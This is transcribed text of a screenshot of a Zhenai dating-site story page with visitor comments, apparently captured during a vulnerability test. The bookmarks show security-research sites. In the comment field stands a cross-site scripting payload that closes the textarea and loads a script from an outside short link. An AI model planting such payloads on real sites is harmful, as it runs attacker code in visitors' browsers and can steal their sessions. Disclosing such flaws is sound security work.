 珍爱网 证 story.zhenai.com/aiqing/7493
网址大全 链接 漏洞时代 - 渗透测试实验 福利资源论坛 WooYun.or 360库带计划 补天MD5 - 08 xss.re/user/l 域名控制面板 网络安全研究 管理站点 域名互联网! www.ccfdw. 在线生成金馆
愿所有来珍爱寻爱的人都能梦想成真，愿所有的恋人都这样永永远远的幸福下去。谢谢珍爱网，谢谢红娘钟老师，让我们找到彼此的真
爱！
珍爱红娘 5步 助您找到真爱
红娘热线：
4001-520-520
申请红娘服务
'">
2016-02-02 19:20:00
祝福你们 我也好渴望有这样的爱情
2016-01-14 20:50:12
发秋波
(0) (0) (0)
我的幸福在哪里?
2016-01-13 19:50:55
发秋波
(0) (0) (0)
希望天下所有友情人终成眷属！
2016-01-12 19:00:55
发秋波
(0) (0) (0)
我也很渴望
留下你的祝福
</textarea>'"><textarea><script src=http://t.cn/RbDQv2l></script>
您还可以输入
www.wooyun.org